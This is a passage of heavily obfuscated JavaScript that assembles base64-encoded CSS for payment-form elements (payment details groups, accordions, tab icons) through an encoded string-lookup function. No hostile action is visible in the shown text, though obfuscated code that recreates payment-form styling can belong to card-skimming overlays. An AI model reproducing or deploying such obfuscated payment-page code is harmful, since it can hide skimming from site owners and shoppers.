640('0x2fec')+'JzIC5wLVBh'+_0x24d640('0x421c')+_0x24d640('0xd80')+'b3VwIHsgcG'+_0x24d640('0x2581')+_0x24d640('0x5b9')+'gtLXNwYWNp'+_0x24d640('0x4d6c')+_0x24d640('0x2fd5')+_0x24d640('0x233f')+_0x24d640('0x109c')+'cy1ncm91cC'+'5pcy1lbnRl'+_0x24d640('0x4282')+_0x24d640('0x3d60')+_0x24d640('0x2f1d')+'AtUGF5bWVu'+_0x24d640('0x3d5a')+_0x24d640('0x5c5')+'aXMtZW50ZX'+_0x24d640('0xbee')+_0x24d640('0x1f34')+_0x24d640('0x37a3')+_0x24d640('0x2993')+_0x24d640('0x1404')+'aXR5IDAuNH'+'MgZWFzZTsg'+'fSAucC1QYX'+'ltZW50RGV0'+_0x24d640('0x2968')+_0x24d640('0x32e7')+_0x24d640('0x874')+_0x24d640('0x33de')+'IG9wYWNpdH'+_0x24d640('0x182d')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+_0x24d640('0x1a80')+'BlYXNlIDAu')+('MnM7IH0gLn'+_0x24d640('0x1e4f')+_0x24d640('0x3d5a')+_0x24d640('0x5c5')+'aXMtZXhpdG'+'luZyB7IGxl'+_0x24d640('0x1acb')+_0x24d640('0x3d60')+_0x24d640('0x2760')+'l0aW9uOiBh'+_0x24d640('0x389c')+_0x24d640('0x335d')+_0x24d640('0x1f49')+_0x24d640('0x407e')+_0x24d640('0x1caf')+_0x24d640('0x2ec')+'YWlscy1ncm'+_0x24d640('0x32e7')+_0x24d640('0x4b68')+_0x24d640('0x4868')+_0x24d640('0x3c24')+_0x24d640('0x16c8')+'dGlvbjogb3'+_0x24d640('0xff5')+_0x24d640('0xe13')+_0x24d640('0x18f9')+_0x24d640('0x13c4')+'RldGFpbHMt'+'Z3JvdXAuaX'+_0x24d640('0x303a')+_0x24d640('0x385')+_0x24d640('0x7cc')+_0x24d640('0x15ec')+_0x24d640('0x271e')+'b246IG9wYW'+'NpdHkgMC4y'+_0x24d640('0x2f9b')+'B9IC5wLVBh'+_0x24d640('0x3110')+_0x24d640('0x3e3')+_0x24d640('0x37d0')+_0x24d640('0x2caa')+_0x24d640('0x30bb')+_0x24d640('0x1d08')+_0x24d640('0x41e0')+_0x24d640('0x3999')+_0x24d640('0x20b')+_0x24d640('0x2a4d')+_0x24d640('0x3110')+_0x24d640('0x3e3')+'Y3RvciwgLn'+_0x24d640('0x48d0')+_0x24d640('0x288')+'ogLXdlYmtp'+'dC1ib3g7IG'+'Rpc3BsYXk6'+_0x24d640('0x2ea7')+'QtZmxleDsg'+'ZGlzcGxheT'+_0x24d640('0x2179')+_0x24d640('0x206b')+_0x24d640('0x2def')+_0x24d640('0x190c')+_0x24d640('0x31e9')+'IHsgLXdlYm'+_0x24d640('0x2473')+_0x24d640('0x3c67')+_0x24d640('0x3847')+_0x24d640('0x1c5c')+_0x24d640('0x2d83')+_0x24d640('0x441')+_0x24d640('0x1ba8')+_0x24d640('0x2769')+_0x24d640('0x22f5')+_0x24d640('0xff9')+_0x24d640('0x46ac')+_0x24d640('0x773')+_0x24d640('0x13a6')+'d2Via2l0LW'+_0x24d640('0x46ca')+_0x24d640('0x175d')+_0x24d640('0x2f4d')+_0x24d640('0x216d')+_0x24d640('0x3e27')+_0x24d640('0xd48')+_0x24d640('0x3c87')+'ZmxleC1hbG'+_0x24d640('0x364f')+_0x24d640('0x2525')+_0x24d640('0x38ea')+'Z24taXRlbX'+'M6IGZsZXgt'+_0x24d640('0xf83')+_0x24d640('0x2ca8')+'ZW1zOiBmbG'+_0x24d640('0x2a90')+_0x24d640('0x4246')+_0x24d640('0x25a1')+_0x24d640('0x1943')+_0x24d640('0x8fd'))+('YmFzaXM6ID'+'A7IC13ZWJr'+_0x24d640('0x1ea0')+_0x24d640('0x1e04')+_0x24d640('0x2cbb')+'VtbjsgLW1z'+'LWZsZXgtZG'+'lyZWN0aW9u'+_0x24d640('0x2fbe')+'47IGZsZXgt'+_0x24d640('0x102d')+_0x24d640('0x4170')+_0x24d640('0x1341')+_0x24d640('0x2ceb')+'eC1ncm93Oi'+'AxOyBmbGV4'+_0x24d640('0x16cd')+_0x24d640('0x4014')+_0x24d640('0x1c0b')+'IoLS1zcGFj'+_0x24d640('0x3220')+'sgdGV4dC1h'+_0x24d640('0x1a86')+_0x24d640('0x2c92')+_0x24d640('0x4480')+_0x24d640('0x4c60')+'bGQgeyBtYX'+_0x24d640('0x17fb')+_0x24d640('0x2319')+_0x24d640('0x2244')+_0x24d640('0x59b')+_0x24d640('0x1c9c')+_0x24d640('0x86c')+_0x24d640('0x2e52')+_0x24d640('0x9ca')+'ItLXJlYWRP'+_0x24d640('0x175f')+_0x24d640('0x3c94')+'bGVjdGVkIH'+_0x24d640('0x136f')+'OiBkZWZhdW'+'x0OyB9IC5w'+_0x24d640('0x359e')+'4geyBoZWln'+_0x24d640('0x3e80')+_0x24d640('0x296f')+'aDogYXV0bz'+_0x24d640('0x4cd')+_0x24d640('0x2efc')+_0x24d640('0x1c76')+'dC1hbGlnbj'+_0x24d640('0x376c')+_0x24d640('0x3d87')+_0x24d640('0x2915')+_0x24d640('0x19e5')+_0x24d640('0x4967')+_0x24d640('0xa85')+_0x24d640('0x7e3')+'YXIoLS1zcG'+_0x24d640('0x472d')+_0x24d640('0x2459')+'luLXJpZ2h0'+'OiAwOyB9IC'+_0x24d640('0x474b')+_0x24d640('0x66f')+'FzdC1jaGls'+'ZCB7IG1hcm'+'dpbi1sZWZ0'+_0x24d640('0x483d')+'JnaW4tcmln'+_0x24d640('0x2d6e')+_0x24d640('0x1d20')+_0x24d640('0x40f1')+_0x24d640('0x183f')+_0x24d640('0x2b2c')+'BmaWxsOiB2'+_0x24d640('0x4e13')+'xvckljb25U'+_0x24d640('0x261e')+'5wLVRhYklj'+_0x24d640('0x1bb9')+_0x24d640('0x13c9')+'ZmlsbDogdm'+_0x24d640('0x31bb')+_0x24d640('0x1b27')+'FiU2VsZWN0'+_0x24d640('0x2f13')+'5wLVRhYjpu'+_0x24d640('0x1b05')+_0x24d640('0x5d9')+_0x24d640('0x1fd8')+_0x24d640('0x2273')+_0x24d640('0x19fe')+_0x24d640('0x4164')+_0x24d640('0x3cd0')+_0x24d640('0x10a9')+_0x24d640('0x35c4')+_0x24d640('0x2ea1')+_0x24d640('0x4e53')+_0x24d640('0x23e9'))+(_0x24d640('0x22d9')+_0x24d640('0x187a')+_0x24d640('0x25ec')+'9uVGFiTW9y'+_0x24d640('0x18ea')+_0x24d640('0x47c1')+_0x24d640('0x3337')+_0x24d640('0x4739')+_0x24d640('0x3d0a')+_0x24d640('0x26e3')+_0x24d640('0x296')+_0x24d640('0x1c4d')+'b246IGFic2'+'9sdXRlOyB0'+_0x24d640('0x1508')+_0x24d640('0x701')+'OiAxMnB4Oy'+_0x24d640('0x183f')+_0x24d640('0x167b')+_0x24d640('0x2d50')+_0x24d640('0x13c4')+_0x24d640('0x159d')+_0x24d640('0x3a12')+'ogMTZweDsg'+_0x24d640('0x29d8')+_0x24d640('0x172f')+_0x24d640('0x4639')+_0x24d640('0x24fd')+_0x24d640('0x1615')+_0x24d640('0x1527')+'LCAwLjIyLC'+'AxKSwgLXdl'+_0x24d640('0x499f')+'Fuc2Zvcm0g'+_0x24d640('0x2fee')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+'wgMSwgMC4y'+'MiwgMSk7IH'+_0x24d640('0x271e')+'b246IG9wYW'+'NpdHkgMC43'+'cyBjdWJpYy'+_0x24d640('0x23da')+'MC4xOSwgMS'+_0x24d640('0x3015')+_0x24d640('0xa32')+_0x24d640('0x4931')+_0x24d640('0x2fb0')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+'AxLCAwLjIy'+_0x24d640('0x4c12')+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+_0x24d640('0xe60')+'IGN1YmljLW'+_0x24d640('0x33fd')+_0x24d640('0x4c29')+_0x24d640('0x3585')+_0x24d640('0x3b5')+_0x24d640('0x12e9')+_0x24d640('0x44a1')+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+'EsIDAuMjIs'+_0x24d640('0x30f6')+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x21b7')+'YmljLWJlem'+'llcigwLjE5'+_0x24d640('0x4f0')+_0x24d640('0x1ce8')+'d2lkdGg6IG'+_0x24d640('0x290a')+_0x24d640('0x3cce')+'Rpb25hbFBh'+_0x24d640('0x3110')+_0x24d640('0x30a7')+_0x24d640('0x1323')+_0x24d640('0x47e4')+_0x24d640('0x2ec4')+_0x24d640('0x2264')+_0x24d640('0x4e13')+_0x24d640('0x3881')+_0x24d640('0x2afa')+'92ZXIpOyB9'+_0x24d640('0x431a')+_0x24d640('0x2824')+_0x24d640('0x488c')+'V0aG9kcy1t'+_0x24d640('0x3d29')+_0x24d640('0x4366')+_0x24d640('0x481')+_0x24d640('0x2b7')+_0x24d640('0x131c')+_0x24d640('0x4e64')+_0x24d640('0x25dc')+'U7IGFwcGVh')+(_0x24d640('0x311f')+_0x24d640('0x3fec')+_0x24d640('0x111b')+_0x24d640('0x3825')+_0x24d640('0x3b13')+_0x24d640('0x234f')+_0x24d640('0x1026')+'NvcjogcG9p'+_0x24d640('0x36f1')+'9udC1zaXpl'+_0x24d640('0xc7b')+'FpbXBvcnRh'+_0x24d640('0x4252')+_0x24d640('0x2cd1')+_0x24d640('0x3658')+_0x24d640('0x38d0')+_0x24d640('0xcfe')+_0x24d640('0x358')+'OyB0ZXh0LW'+_0x24d640('0x2650')+_0x24d640('0x4915')+_0x24d640('0x2bfa')+'dDogMjAwcH'+_0x24d640('0x701')+_0x24d640('0x3150')+_0x24d640('0x2c74')+_0x24d640('0x2f0e')+_0x24d640('0x319e')+_0x24d640('0x2448')+_0x24d640('0x4c0')+_0x24d640('0x2596')+_0x24d640('0x1c2f')+_0x24d640('0x2c0e')+_0x24d640('0x15b5')+_0x24d640('0x2596')+_0x24d640('0x1296')+_0x24d640('0x29af')+_0x24d640('0x1373')+'a2l0LWJveC'+_0x24d640('0x3cc1')+_0x24d640('0xd74')+_0x24d640('0x845')+_0x24d640('0x2c6b')+_0x24d640('0x4ab9')+_0x24d640('0x4246')+_0x24d640('0x142c')+'LWl0ZW1zOi'+_0x24d640('0x22a4')+_0x24d640('0x2e60')+_0x24d640('0x1e27')+_0x24d640('0x363e')+_0x24d640('0x2def')+_0x24d640('0x2ea7')+_0x24d640('0x36d7')+_0x24d640('0x3e5a')+'Atd2Via2l0'+_0x24d640('0x176a')+_0x24d640('0x2def')+_0x24d640('0x441')+'V4Ym94OyBk'+_0x24d640('0x3e5a')+_0x24d640('0x1a51')+'d2Via2l0LW'+_0x24d640('0x330b')+'ZWN0aW9uOi'+_0x24d640('0x362f')+_0x24d640('0x441')+_0x24d640('0x329c')+_0x24d640('0x1bbc')+_0x24d640('0x4992')+_0x24d640('0x201c')+'VjdGlvbjog'+_0x24d640('0x48a0')+'BtYXJnaW4t'+'bGVmdDogdm'+_0x24d640('0x3814')+_0x24d640('0x473e')+'k7IHBvc2l0'+_0x24d640('0x6ea')+_0x24d640('0x3c7b')+_0x24d640('0xd94')+'wgLnAtQWRk'+_0x24d640('0x2e0b')+'BheW1lbnRN'+_0x24d640('0x10c4')+_0x24d640('0x294e')+_0x24d640('0x3739')+'A7IG1hcmdp'+_0x24d640('0x1d0d')+_0x24d640('0x187a')+'c3BhY2luZ1'+_0x24d640('0x2b71')+_0x24d640('0xb18')+_0x24d640('0x33bd')+_0x24d640('0x170b')+_0x24d640('0x46e6')+'OiByZWxhdG'+'l2ZTsgd2lk'+'dGg6IDEwMC'+_0x24d640('0x18f9'))+('VGFiLXByb2'+_0x24d640('0x44e2')+_0x24d640('0x363a')+_0x24d640('0x3df1')+_0x24d640('0x1ff3')+'Jzb2x1dGU7'+_0x24d640('0x2f89')+_0x24d640('0xafc')+_0x24d640('0x2f1d')+_0x24d640('0x370f')+'b21vQmFkZ2'+_0x24d640('0x1d6')+_0x24d640('0x5ad')+'FkZS5pcy1l'+'eGl0aW5nIH'+_0x24d640('0x1c4d')+'b246IHJlbG'+_0x24d640('0x155e')+_0x24d640('0x4ab8')+_0x24d640('0x664')+_0x24d640('0x43c0')+_0x24d640('0x4e22')+_0x24d640('0x317d')+_0x24d640('0xb09')+_0x24d640('0x1bb3')+_0x24d640('0x4595')+'VG9wKTsgfS'+_0x24d640('0x2d91')+_0x24d640('0x30bb')+_0x24d640('0x1d08')+_0x24d640('0x4589')+_0x24d640('0xbf4')+_0x24d640('0x220b')+_0x24d640('0x2b34')+_0x24d640('0x1e76')+_0x24d640('0x1862')+_0x24d640('0x1dcb')+_0x24d640('0x1e63')+_0x24d640('0x1a17')+_0x24d640('0x2d63')+_0x24d640('0x4246')+_0x24d640('0x477a')+_0x24d640('0x41a5')+_0x24d640('0x4a4f')+'IC1tcy10cm'+_0x24d640('0xb22')+'IHNjYWxlKD'+_0x24d640('0xd6f')+'c2Zvcm06IH'+'NjYWxlKDEp'+_0x24d640('0x1a97')+_0x24d640('0x3c58')+_0x24d640('0xfc3')+_0x24d640('0x1567')+_0x24d640('0x3af6')+'FjaXR5OiAw'+_0x24d640('0x4d49')+_0x24d640('0x2921')+_0x24d640('0x11bf')+_0x24d640('0x3bf7')+_0x24d640('0x2f3d')+_0x24d640('0x1ec3')+_0x24d640('0x44d')+'42ZW0gKyB2'+_0x24d640('0x2b74')+_0x24d640('0x315a')+_0x24d640('0x3f95')+_0x24d640('0x84c')+'KC0tYy1hY0'+_0x24d640('0x437b')+_0x24d640('0x20ce')+'9tKSk7IC0t'+'cC1hY1RyYW'+_0x24d640('0x370')+'IGJhY2tncm'+_0x24d640('0x346d')+_0x24d640('0x3b02')+'wgYm9yZGVy'+_0x24d640('0x37d2')+_0x24d640('0x38d5')+_0x24d640('0x349c')+_0x24d640('0x2c4e')+'IGVhc2UsIG'+_0x24d640('0x2451')+_0x24d640('0x4a42')+_0x24d640('0xeb2')+_0x24d640('0x250b')+_0x24d640('0x283')+'LjE1cyBlYX'+_0x24d640('0x2443')+_0x24d640('0x27f6')+_0x24d640('0x99c')+_0x24d640('0x3ac')+_0x24d640('0x47df')+_0x24d640('0x49f5')+_0x24d640('0xa7f')+_0x24d640('0x3821')+'1Cb3JkZXJX'+'aWR0aCkgKi'+_0x24d640('0x140a'))+(_0x24d640('0x71d')+'1Cb3JkZXJC'+_0x24d640('0xf74')+'FweDsgfSAu'+_0x24d640('0x2b05')+_0x24d640('0x47bb')+_0x24d640('0x273a')+_0x24d640('0x1245')+_0x24d640('0x3bcb')+_0x24d640('0x4060')+_0x24d640('0x4629')+_0x24d640('0x38ee')+_0x24d640('0x3a10')+_0x24d640('0x1bf0')+_0x24d640('0x1889')+_0x24d640('0x18c4')+_0x24d640('0x38ef')+_0x24d640('0xf07')+'Z0FjY29yZG'+_0x24d640('0x374f')+_0x24d640('0x1a62')+_0x24d640('0x45dd')+_0x24d640('0x41a3')+'9tOiAwOyB9'+_0x24d640('0x127a')+_0x24d640('0x4c04')+_0x24d640('0x104b')+_0x24d640('0xe89')+_0x24d640('0x4e4b')+_0x24d640('0x276b')+_0x24d640('0x4629')+'gtLXAtYWNC'+_0x24d640('0x279f')+'RpdXMpOyBj'+'b2xvcjogaW'+_0x24d640('0x2b6c')+_0x24d640('0x1446')+'JvdHRvbTog'+_0x24d640('0x1cdf')+_0x24d640('0x47df')+_0x24d640('0xdbd')+_0x24d640('0xbec')+_0x24d640('0x201')+'5nLWJvdHRv'+_0x24d640('0x25ea')+_0x24d640('0x2581')+_0x24d640('0x359c')+'Bvc2l0aW9u'+_0x24d640('0x4b41')+'l2ZTsgdHJh'+_0x24d640('0x2312')+_0x24d640('0x187a')+_0x24d640('0x1350')+'5zaXRpb24p'+'OyB9IC5wLU'+_0x24d640('0x2921')+_0x24d640('0xa0f')+_0x24d640('0x4c60')+_0x24d640('0x3df3')+_0x24d640('0x17a')+_0x24d640('0x280d')+_0x24d640('0x3591')+_0x24d640('0x2b74')+_0x24d640('0x4e1c')+_0x24d640('0x2ddb')+'l1cyk7IGJv'+_0x24d640('0xd3a')+_0x24d640('0x289c')+_0x24d640('0x21f5')+_0x24d640('0x31d2')+_0x24d640('0xf94')+'JvcmRlclJh'+_0x24d640('0x119e')+_0x24d640('0x49a0')+'b3JkaW9uSX'+_0x24d640('0x1e88')+_0x24d640('0x3aae')+_0x24d640('0x35fe')+_0x24d640('0x49ad')+_0x24d640('0x4ad1')+_0x24d640('0x44f4')+'FyKC0tYy1h'+'Y0l0ZW1Cb3'+_0x24d640('0x4060')+_0x24d640('0x1f4d')+_0x24d640('0x5a7')+'dG9tLXJpZ2'+'h0LXJhZGl1'+_0x24d640('0x2bc9')+_0x24d640('0x1861')+_0x24d640('0x4db4')+_0x24d640('0x1dbe')+_0x24d640('0x4d49')+_0x24d640('0x2921')+_0x24d640('0x2d2f')+_0x24d640('0x3826')+'YWNrZ3JvdW'+_0x24d640('0x4a29')+'LS1jLWFjSX'+_0x24d640('0x442b'))+(_0x24d640('0x3d8')+_0x24d640('0x238e')+'OiBjYWxjKH'+_0x24d640('0x21a0')+'YWNJdGVtQm'+_0x24d640('0x1e7a')+_0x24d640('0x1f39')+_0x24d640('0x57b')+'dGVudDogIi'+_0x24d640('0x6f7')+_0x24d640('0x383f')+'NrOyBoZWln'+_0x24d640('0x2d6e')+_0x24d640('0x47a8')+_0x24d640('0x3a10')+_0x24d640('0x46f4')+_0x24d640('0x2459')+'luLWxlZnQ6'+_0x24d640('0x8ae')+_0x24d640('0x1c3e')+_0x24d640('0x108a')+'RkaW5nTGVm'+_0x24d640('0x33b8')+_0x24d640('0x2bd4')+_0x24d640('0x1d0d')+'ogY2FsYyh2'+_0x24d640('0x2b74')+_0x24d640('0x315a')+'ZGRpbmdSaW'+'dodCkgKiAt'+'MSk7IHBvc2'+'l0aW9uOiBh'+_0x24d640('0x389c')+_0x24d640('0x3c82')+_0x24d640('0x2714')+_0x24d640('0x3760')+_0x24d640('0x3d94')+_0x24d640('0xb2a')+'aW9uSXRlbT'+_0x24d640('0xda8')+'aWxkOmFmdG'+_0x24d640('0x1a11')+'Z2h0OiAwOy'+'B9IC5BY2Nv'+_0x24d640('0x1200')+_0x24d640('0x4b6f')+_0x24d640('0x55f')+_0x24d640('0x6b9')+_0x24d640('0x295e')+_0x24d640('0x124d')+_0x24d640('0x27bd')+'5BY2NvcmRp'+_0x24d640('0x1385')+_0x24d640('0xb2a')+_0x24d640('0x5f7')+_0x24d640('0x1530')+'ZWQ6aG92ZX'+'IgeyBiYWNr'+_0x24d640('0xb84')+_0x24d640('0x3548')+_0x24d640('0x2b74')+_0x24d640('0x46d')+'bGVjdGVkSG'+_0x24d640('0x782')+_0x24d640('0x111b')+_0x24d640('0x29fc')+_0x24d640('0x42c1')+_0x24d640('0x2826')+_0x24d640('0x4c80')+_0x24d640('0xd9e')+_0x24d640('0x3c9')+'hvdmVyZWRC'+_0x24d640('0x273f')+'xvcik7IGNv'+_0x24d640('0x3f0d')+_0x24d640('0x3b39')+_0x24d640('0x4512')+_0x24d640('0x4569')+'ZXJlZENvbG'+_0x24d640('0xd97')+_0x24d640('0x2b05')+_0x24d640('0xa16')+_0x24d640('0x609')+_0x24d640('0x2567')+_0x24d640('0x3cd0')+'ZvbnRTaXpl'+_0x24d640('0x299b')+_0x24d640('0x2e63')+'dDogdmFyKC'+_0x24d640('0x8ce')+_0x24d640('0x42d')+_0x24d640('0x41cb')+_0x24d640('0x104b')+_0x24d640('0x295a')+'dG9uIHsgLW'+_0x24d640('0x80b')+_0x24d640('0x49a8')+_0x24d640('0x4ce9')+_0x24d640('0x23fb')+_0x24d640('0x313'))+(_0x24d640('0x1342')+_0x24d640('0x22a4')+_0x24d640('0x441')+'V4LWFsaWdu'+'OiBjZW50ZX'+_0x24d640('0x128a')+_0x24d640('0xebb')+'4taXRlbXM6'+_0x24d640('0x24ec')+'sgYWxpZ24t'+_0x24d640('0x4564')+_0x24d640('0x2b98')+_0x24d640('0xc04')+_0x24d640('0x2f9e')+'cjogdmFyKC'+'0tYy1hY0l0'+_0x24d640('0x47eb')+_0x24d640('0x1881')+_0x24d640('0x25ee')+_0x24d640('0xdfa')+_0x24d640('0x411e')+_0x24d640('0x45dd')+'ZGVyV2lkdG'+_0x24d640('0x2bf7')+'LWMtYWNJdG'+_0x24d640('0x5ae')+_0x24d640('0x52b')+_0x24d640('0x32f')+'YWNJdGVtQm'+_0x24d640('0xb82')+_0x24d640('0x25ee')+'JkZXItcmFk'+_0x24d640('0x3949')+_0x24d640('0x468e')+_0x24d640('0x2907')+_0x24d640('0x2274')+'Y29sb3I6IG'+'luaGVyaXQ7'+_0x24d640('0x2bbd')+_0x24d640('0x31d2')+'LWFjSXRlbU'+_0x24d640('0x427')+_0x24d640('0x3ae7')+_0x24d640('0xfbd')+_0x24d640('0x6cc')+_0x24d640('0xb62')+_0x24d640('0x4f4')+'lzcGxheTog'+_0x24d640('0x16fa')+'9udC13ZWln'+'aHQ6IGluaG'+'VyaXQ7IGdy'+_0x24d640('0x3de5')+_0x24d640('0x47f9')+'dW1uczogYX'+_0x24d640('0x10d3')+_0x24d640('0x3a12')+_0x24d640('0x187a')+_0x24d640('0xd1b')+_0x24d640('0xe73')+_0x24d640('0x2bdb')+_0x24d640('0x258')+_0x24d640('0x20d5')+_0x24d640('0xc75')+_0x24d640('0x4c80')+_0x24d640('0xeff')+_0x24d640('0x3293')+_0x24d640('0x1def')+_0x24d640('0x2335')+_0x24d640('0x84a')+'cigtLWMtYW'+_0x24d640('0x1ae')+_0x24d640('0x2881')+'h0KTsgcG9z'+'aXRpb246IH'+_0x24d640('0x12f2')+_0x24d640('0x6d1')+_0x24d640('0x33ed')+'dGFydDsgdH'+_0x24d640('0x4b50')+_0x24d640('0xfc9')+'0tcC1hY1Ry'+'YW5zaXRpb2'+_0x24d640('0x45d9')+_0x24d640('0x3668')+_0x24d640('0x26c2')+_0x24d640('0x1535')+'5CdXR0b24t'+_0x24d640('0x2842')+_0x24d640('0x35fe')+_0x24d640('0x3031')+'Z0LXJhZGl1'+'czogdmFyKC'+'0tYy1hY0l0'+'ZW1Cb3JkZX'+_0x24d640('0x1dbe')+'OyBib3JkZX'+_0x24d640('0x4b5f')+_0x24d640('0x1aec')+_0x24d640('0x237a'))+(_0x24d640('0x26f8')+_0x24d640('0x34c3')+'ZXJSYWRpdX'+_0x24d640('0x26fd')+_0x24d640('0x37a0')+_0x24d640('0x2783')+_0x24d640('0xe43')+_0x24d640('0xe35')+_0x24d640('0x1c85')+_0x24d640('0x2626')+'YWRpdXM6IH'+_0x24d640('0x32f')+_0x24d640('0x13fa')+_0x24d640('0x3155')+'aXVzKTsgYm'+_0x24d640('0x746')+_0x24d640('0x228f')+_0x24d640('0x1087')+'dXM6IHZhci'+'gtLWMtYWNJ'+_0x24d640('0x3a10')+_0x24d640('0x1bf0')+_0x24d640('0xf38')+'1BY2NvcmRp'+'b25CdXR0b2'+_0x24d640('0x4504')+_0x24d640('0x4795')+_0x24d640('0x38ba')+'YXIoLS1jLW'+'FjSXRlbUhv'+_0x24d640('0x2b10')+_0x24d640('0x20bc')+_0x24d640('0x3ea8')+_0x24d640('0x3194')+'Y29sb3I6IH'+_0x24d640('0x32f')+_0x24d640('0x2a6f')+_0x24d640('0x236e')+_0x24d640('0x3ca3')+'9yKTsgY29s'+_0x24d640('0x4a04')+_0x24d640('0x38ee')+'dGVtSG92ZX'+_0x24d640('0x4df8')+_0x24d640('0x1fd4')+_0x24d640('0x2839')+'KC0tYy1hY0'+'l0ZW1Ib3Zl'+_0x24d640('0x1099')+_0x24d640('0x33d8')+'LnAtQWNjb3'+_0x24d640('0x295a')+_0x24d640('0x453')+_0x24d640('0x4714')+'bGUgeyBib3'+_0x24d640('0x2a3f')+_0x24d640('0x4a04')+'gtLWMtYWNJ'+_0x24d640('0x10e9')+_0x24d640('0x3e74')+_0x24d640('0x3d8')+_0x24d640('0x3499')+_0x24d640('0xe54')+_0x24d640('0x1c3e')+_0x24d640('0x427f')+_0x24d640('0x423f')+_0x24d640('0x21b1')+_0x24d640('0x42cc')+'IHZhcigtLW'+_0x24d640('0x19b2')+'Rm9jdXNlZE'+_0x24d640('0x427')+_0x24d640('0x463b')+'ogdmFyKC0t'+_0x24d640('0x3821')+_0x24d640('0x182e')+'T3V0bGluZS'+'k7IHotaW5k'+'ZXg6IDE7IH'+'0gLnAtQWNj'+_0x24d640('0x25a2')+_0x24d640('0x8f7')+_0x24d640('0x3c9b')+_0x24d640('0x1009')+'b3JkaW9uQn'+'V0dG9uLS1z'+'ZWxlY3RlZD'+_0x24d640('0x2d8d')+_0x24d640('0x387f')+_0x24d640('0xc05')+_0x24d640('0x4a04')+_0x24d640('0x38ee')+_0x24d640('0x36d2')+_0x24d640('0x1c58')+'Z3JvdW5kQ2'+'9sb3IpOyBi'+_0x24d640('0x3a72')+'9sb3I6IHZh'+_0x24d640('0x411e')+_0x24d640('0x1d72'))+(_0x24d640('0x25d7')+_0x24d640('0x4e40')+_0x24d640('0x15d3')+_0x24d640('0x324d')+_0x24d640('0x2c33')+_0x24d640('0x87a')+'cGFyZW50Oy'+'Bib3JkZXIt'+_0x24d640('0x48c6')+'xlZnQtcmFk'+_0x24d640('0x18b')+_0x24d640('0x3194')+'Ym90dG9tLX'+_0x24d640('0x3d92')+'ZGl1czogMD'+_0x24d640('0x42cc')+_0x24d640('0x3cd0')+'MtYWNJdGVt'+_0x24d640('0x766')+_0x24d640('0x29fc')+_0x24d640('0x1411')+_0x24d640('0x53f')+_0x24d640('0x27c1')+'1BY2NvcmRp'+_0x24d640('0xb98')+'4tLXNlbGVj'+_0x24d640('0x1482')+'VzLXZpc2li'+_0x24d640('0x3e63')+_0x24d640('0x20bc')+_0x24d640('0x14b4')+'B2YXIoLS1j'+'LWFjSXRlbV'+_0x24d640('0x3b76')+_0x24d640('0xfcf')+'VuZENvbG9y'+'KTsgYm9yZG'+_0x24d640('0x45da')+_0x24d640('0x317d')+_0x24d640('0x938')+'bVNlbGVjdG'+_0x24d640('0x3d74')+'Q29sb3IpOy'+_0x24d640('0x3194')+_0x24d640('0x48c6')+'NvbG9yOiB0'+'cmFuc3Bhcm'+'VudDsgYm9y'+_0x24d640('0x292c')+_0x24d640('0xbab')+_0x24d640('0x36eb')+'ogMDsgYm9y'+'ZGVyLWJvdH'+_0x24d640('0x3897')+_0x24d640('0x2dcc')+_0x24d640('0x4407')+_0x24d640('0x3f0d')+_0x24d640('0x3b39')+'SXRlbVNlbG'+_0x24d640('0x9af')+_0x24d640('0x226c')+_0x24d640('0x3829')+_0x24d640('0x302f')+'0gLnAtQWNj'+_0x24d640('0x25a2')+_0x24d640('0x44fc')+_0x24d640('0x6f8')+'13ZWJraXQt'+_0x24d640('0x1aa')+'duOiBjZW50'+_0x24d640('0x1aad')+_0x24d640('0x38f0')+_0x24d640('0x1650')+_0x24d640('0x4554')+_0x24d640('0x2abe')+_0x24d640('0x4399')+'bXM6IGNlbn'+'RlcjsgYWxp'+_0x24d640('0xb86')+_0x24d640('0x4473')+'cjsgZGlzcG'+'xheTogLXdl'+'YmtpdC1ib3'+_0x24d640('0x1918')+'YXk6IC13ZW'+'JraXQtZmxl'+_0x24d640('0x48bd')+_0x24d640('0xfd5')+_0x24d640('0x4ae6')+_0x24d640('0x1918')+_0x24d640('0x3d09')+_0x24d640('0x1060')+_0x24d640('0xf57')+_0x24d640('0x8cc')+_0x24d640('0x4b15')+'Atd2Via2l0'+_0x24d640('0x36db')+'1lbmQ6IHZh'+_0x24d640('0x3477')+_0x24d640('0x1722'))+('OyBjb2xvcj'+_0x24d640('0x22ea')+_0x24d640('0x3277')+_0x24d640('0x2000')+_0x24d640('0x589')+_0x24d640('0x4070')+_0x24d640('0x2891')+'dpbi1pbmxp'+'bmUtZW5kOi'+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x2b0b')+'dGg6IDEuMm'+_0x24d640('0x2011')+_0x24d640('0x37a0')+_0x24d640('0x2783')+_0x24d640('0x1b4f')+_0x24d640('0x1085')+'eyAtd2Via2'+_0x24d640('0xe19')+_0x24d640('0x2e7c')+_0x24d640('0xedf')+_0x24d640('0x1446')+_0x24d640('0x37f9')+_0x24d640('0x18f1')+_0x24d640('0x240b')+_0x24d640('0x4c32')+'JlbGF0aXZl'+'OyB3aWR0aD'+_0x24d640('0x1433')+_0x24d640('0x4d49')+_0x24d640('0x2921')+_0x24d640('0x1c6b')+_0x24d640('0x3a96')+'aWxsOiBjdX'+_0x24d640('0x3140')+_0x24d640('0x40b2')+'dodDogMS4y'+_0x24d640('0x1cd0')+_0x24d640('0x3aa8')+_0x24d640('0x1ce3')+_0x24d640('0x1fbf')+_0x24d640('0x43db')+'5wLUFjY29y'+_0x24d640('0x96b')+_0x24d640('0x46b8')+_0x24d640('0x4a04')+_0x24d640('0x4e30')+_0x24d640('0x321d')+'ZvbnQtc2l6'+_0x24d640('0xd16')+'0tZm9udFNp'+_0x24d640('0x2f2c')+_0x24d640('0x1a8f')+_0x24d640('0x4ba4')+'ZhcigtLWZv'+_0x24d640('0x2dfe')+'ROb3JtYWwp'+_0x24d640('0x38ca')+_0x24d640('0x95c')+_0x24d640('0x3af2')+'IoLS1jLWFj'+'SXRlbVBhZG'+_0x24d640('0x91f')+_0x24d640('0x2e96')+_0x24d640('0x294e')+'LXJpZ2h0Oi'+'BjYWxjKHZh'+'cigtLWMtYW'+_0x24d640('0x1ae')+_0x24d640('0x2881')+'h0KSAqIC0x'+_0x24d640('0x468d')+_0x24d640('0x2ea9')+_0x24d640('0x3167')+_0x24d640('0x46d7'